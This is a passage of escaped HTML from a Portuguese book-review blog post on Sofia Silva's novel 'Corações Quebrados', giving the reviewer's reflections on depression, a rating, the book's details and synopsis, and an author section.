style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EA realidade é que muitas pessoas não\nevoluem por estarem presas ao passado, pois todos os “e se” são isso, linhas\ninvisíveis que nos amarram a uma época, impedindo que caminhemos no presente em\ndireção ao futuro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ETerminei essa leitura com um\nsentimento enorme de gratidão. Um dos assuntos nesse livro é a depressão, e sim\nrecomendo a quem a sofre que leia esse livro, a quem conhece e ama alguém que é\nacometido pela depressão que também leia e a todas as pessoas que querem ler\numa história maravilhosa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggjRhcEUrXNdAi2WJ8V_ftF1f2qBWGsxLpMI2kBTL66X92cTnfXWBipSOPjpT0laPsgOHy4quVkm3cpTUJbJRhtIpMlKEe6ww_j2Q5mWFROTRV-vzcqTEjRUpdm85yh8y4pAqLvzDJL-0\/s1600\/76b86ea3-dcb7-4300-b00d-bf7e4378ba63.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1032\" data-original-width=\"1032\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggjRhcEUrXNdAi2WJ8V_ftF1f2qBWGsxLpMI2kBTL66X92cTnfXWBipSOPjpT0laPsgOHy4quVkm3cpTUJbJRhtIpMlKEe6ww_j2Q5mWFROTRV-vzcqTEjRUpdm85yh8y4pAqLvzDJL-0\/s400\/76b86ea3-dcb7-4300-b00d-bf7e4378ba63.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ETalvez algumas pessoas não\ntenham facilidade de entender esse livro, como entender um depressivo também\nnão é fácil. Pode parecer estranho a alguém que não sofra desse mal, entender\ncomo coisas \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\"relativamente\nsimples\"\u003C\/i\u003E tomem proporções tão grandes e tão avassaladoras.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EAfinal, se todos entendessem\nisso e fosse fácil desarmar todas as armadilhas que a mente humana é capaz de\ncriar, talvez não houvessem tantos suicídios\u0026nbsp;e tantas vidas perdidas para\nessa doença. Mas meu desejo é que você leia e\u0026nbsp;seja feliz, muito feliz.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; text-indent: 0px;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; text-indent: 0px;\"\u003E\u003Cb\u003E\u003Ci\u003ENota ::\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"border: medium none; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" width=\"28\" \/\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"border: none; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" width=\"28\" \/\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"border: none; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" width=\"28\" \/\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"border: none; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" width=\"28\" \/\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"border: none; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" width=\"28\" \/\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2764.png\" style=\"border: none; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" width=\"28\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4DL8l5yu7-jNWpaa5jGgXegeLilTU_pl76Jzn_51iB2dIYtrpJ-bDJY47vh3S4Rczy6Q3Y99Cuc7AlTkzeVmiy_z50d0gxoIy18EsYYdrmsFo9G8kP0XHdBLTTd-mIXixrwm3hljQ3Xo\/s1600\/584ab2a4e583a46e8c837a32.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"1600\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4DL8l5yu7-jNWpaa5jGgXegeLilTU_pl76Jzn_51iB2dIYtrpJ-bDJY47vh3S4Rczy6Q3Y99Cuc7AlTkzeVmiy_z50d0gxoIy18EsYYdrmsFo9G8kP0XHdBLTTd-mIXixrwm3hljQ3Xo\/s640\/584ab2a4e583a46e8c837a32.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003EInformações Técnicas do livro\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWK6gB6mc-mkv_mE3qnTkhysR5kRXCHp2q7_yFIpunNS_zgRSvPq-wT6Rx-k53zOwam81m92prKlVqhWoOysWOczAgNsd8B2lkAhAnARLOL7ClZBVRJm47QZApYpqK4hWmFTl7YLhOefE\/s1600\/Coracoes+Quebrados+Capa+FINAL-1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"564\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWK6gB6mc-mkv_mE3qnTkhysR5kRXCHp2q7_yFIpunNS_zgRSvPq-wT6Rx-k53zOwam81m92prKlVqhWoOysWOczAgNsd8B2lkAhAnARLOL7ClZBVRJm47QZApYpqK4hWmFTl7YLhOefE\/s320\/Coracoes+Quebrados+Capa+FINAL-1.jpg\" width=\"225\" \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 200%;\"\u003ECorações\nQuebrados\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EQuebrados\n#2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt; line-height: 200%;\"\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/autor\/15012-sofia-silva\"\u003ESofia Silva\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EAno: 2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EPáginas: 344\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EEditora:\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"http:\/\/editoravalentina.com.br\/livro\/501\/coraoes-quebrados\"\u003EEditora\nValentina\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ESinopse:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ECom\nmais de um milhão de leituras no Wattpad, chegará às livrarias brasileiras o\nsegundo volume da Série QUEBRADOS.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ECORAÇÕES\nQUEBRADOS aborda a depressão, o luto e a deficiência física.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EEntre\nas dores da perda e a incapacidade de seguir em frente, Emília vive os seus\ndias numa clínica. Está estagnada. É nesse inferno pessoal que ela conhecerá\nDiogo, alguém que também foi vitimado por uma tragédia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ESerá\nque é possível dois corações quebrados encontrarem a felicidade?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ENuma\nsociedade onde a nossa aparência continua a valer mais do que a essência, é\ndifícil continuar a jornada da vida quando tudo nos é arrancado.\u003Cbr \/\u003E\nPassamos os dias a olhar a capa das pessoas. Julgamos sem compreender que nunca\nconheceremos totalmente uma história sem ler cada página. Sem compreender o seu\ninício, meio e fim.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EDuas\npessoas fisicamente distantes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EDois\ncorações quebrados pela vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EDois\nsotaques que se misturam entre a dor, o riso e o amor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EPor\nisso, olhem sim a capa de cada pessoa, mas virem a página.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EPara a Editora\u003Cb\u003E\u0026nbsp;Valentina\u003C\/b\u003E,\nleitura é, acima de tudo, entretenimento.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EOlho vivo e faro fino.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EEsse é, na verdade, o lema de\ntodo grande editor. E a pinscher dessa editora encarna esse lema como ninguém.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4DL8l5yu7-jNWpaa5jGgXegeLilTU_pl76Jzn_51iB2dIYtrpJ-bDJY47vh3S4Rczy6Q3Y99Cuc7AlTkzeVmiy_z50d0gxoIy18EsYYdrmsFo9G8kP0XHdBLTTd-mIXixrwm3hljQ3Xo\/s1600\/584ab2a4e583a46e8c837a32.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"1600\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4DL8l5yu7-jNWpaa5jGgXegeLilTU_pl76Jzn_51iB2dIYtrpJ-bDJY47vh3S4Rczy6Q3Y99Cuc7AlTkzeVmiy_z50d0gxoIy18EsYYdrmsFo9G8kP0XHdBLTTd-mIXixrwm3hljQ3Xo\/s640\/584ab2a4e583a46e8c837a32.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 24px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E_____Sobre a Autora_____\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgR0aYP4H_LDDIc_rY0kdJVtegsc8LKSJuR8BiwVGXqlYaf0ImQwASxDQU4h174QWT4mwF9O-UPYyEv6DlVigIYyNydK8RBhgHnd-pSTZZjC9g8IHw9ww2BKKBNKcGGNxrkh7Anz3HN0\/s1600\/foto-sofia-silvaff.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"1212\" data-original-width=\"987\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgR0aYP4H_LDDIc_rY0kdJVtegsc8LKSJuR8BiwVGXqlYaf0ImQwASxDQU4h174QWT4mwF9O-UPYyEv6DlVigIYyNydK8RBhgHnd-pSTZZjC9g8IHw9ww2BKKBNKcGGNxrkh7Anz3HN0\/s320\/foto-sofia-silvaff.png\" width=\"260\" \/\u003E\u0026nbsp; \u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 20px; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 20px;\"\u003E\u003Cb style=\"background-color: white; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #e69138; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15pt;\"\u003ESofia Silva\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 20px;\"\u003E\u003Cb style=\"background-color: white; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #3d85c6; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u003Cb style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; letter-spacing: 0.1pt; line-height: 27.2px;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/sofiasilvautora\/\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; letter-spacing: 0.1pt; line-height: 27.2px;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.instagram.com\/sofssilva_\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; letter-spacing: 0.1pt; line-height: 27.2px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , 